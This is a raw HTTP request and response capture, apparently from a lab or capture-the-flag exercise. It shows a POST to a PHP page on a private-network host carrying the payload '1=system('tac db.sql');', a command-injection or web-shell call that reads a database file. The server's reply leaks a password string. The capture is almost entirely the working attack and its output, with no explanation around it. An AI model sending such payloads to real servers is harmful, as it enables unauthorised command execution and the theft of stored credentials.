 POST /tt.php HTTP/1.1
Host: 192.168.13.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 23

1=system('tac db.sql');HTTP/1.1 200 OK
Date: Wed, 06 Jul 2022 09:58:13 GMT
Server: Apache/2.4.52 (Debian)
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

pass is VVvv__==++--